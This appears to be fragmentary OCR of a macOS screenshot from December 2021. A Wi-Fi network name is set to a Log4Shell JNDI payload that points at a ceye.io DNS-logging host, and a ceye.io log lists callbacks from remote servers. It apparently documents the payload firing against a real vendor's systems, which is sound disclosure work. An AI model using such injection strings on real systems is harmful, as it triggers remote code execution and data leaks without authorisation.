 A
12月10日 周五 下午 3:41
不安全 — ceye.io
Wi-Fi
个人热点
${jndi:ldap:/, h.ceye.io/}
首选网络
iCONG
其他网络
网络偏好设置...
uery
nly saved for 6 hours and only the last 100 items are displayed.
Download
Reload
Clear
Name Remote Addr Created At (UTC+0)
.ceye.io 2021-12-10 07:41:11
.ceye.io 2021-12-10 07:41:11
nh.ceye.io 17.33.216.76 2021-12-10 07:40:36
9nh.ceye.io 17.33.216.76 2021-12-10 07:40:34
nh.ceye.io 17.33.216.69 2021-12-10 07:40:32